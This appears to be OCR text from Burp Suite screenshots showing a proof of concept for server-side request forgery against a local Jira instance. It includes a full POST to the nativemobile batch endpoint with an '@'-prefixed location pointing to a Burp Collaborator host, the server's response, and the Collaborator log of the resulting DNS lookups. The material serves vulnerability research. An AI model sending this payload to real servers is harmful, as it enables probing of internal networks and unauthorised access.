 Pretty Raw Hex \n
1 POST /rest/nativemobile/1.0/batch HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: http://localhost:8080/secure/admin/WebSudoAuthenticate!default.jspa?webSudoD
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: lang=zh-CN; atlassian.xsrf.token=B451-E4ZH-HKYG-AQ7R_a980a82f3888c8356f7c08c0
16 Connection: close
17 Content-Type: application/json
18 Accept: application/json, text/javascript, */*; q=0.01
19 X-Requested-With: XMLHttpRequest
20 Content-Length: 97
21
22 {
"requests":[
{
"method":"GET",
"location":"@5ouufh4at7hsl114ji839tulfcl29r.burpcollaborator.net"
}
]
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-AREQUESTID: 460x1059x1
3 X-ASESSIONID: 18ixcrg
4 Referrer-Policy: strict-origin-wh
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-an
9 Strict-Transport-Security: max-ag
10 X-Seraph-LoginReason: OK
11 X-AUSERNAME: admin
12 Cache-Control: no-cache, no-store
13 Vary: User-Agent
14 Content-Type: application/json;ch
15 Date: Wed, 06 Jul 2022 07:40:16 G
16 Connection: close
17 Content-Length: 1298
18
19 {
"responses":[
{
"statusCode":200,
"location":"@5ouufh4at7hsl1
"body":<!DOCTYPEhtml>
20 <html>
21 <head>
22 <metacharset="UTF-8">
23 </head>
24 <body>
25 <h1>BurpCollaboratorServer<
26 <p>BurpCollaboratorisaservi
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads th
appear below.
Generate Collaborator payloa...
Number to generate: 1 Copy to clipboard Incl
Poll Collaborator interactio...
Poll every 60 seconds Poll now
# Time Type
1 2022-7月-06 07:09:22 UTC DNS 5ouufh4at7h
2 2022-7月-06 07:14:38 UTC DNS 5ouufh4at7h
3 2022-7月-06 07:14:38 UTC DNS 5ouufh4at7h
4 2022-7月-06 07:14:38 UTC DNS 5ouufh4at7h
5 2022-7月-06 07:26:15 UTC DNS 5ouufh4at7h
6 2022-7月-06 07:33:32 UTC DNS 5ouufh4at7h
Description DNS query
The Collaborator server received a DNS lookup of type A for the
The lookup was received from IP address 36.110.211.93 at 2022-7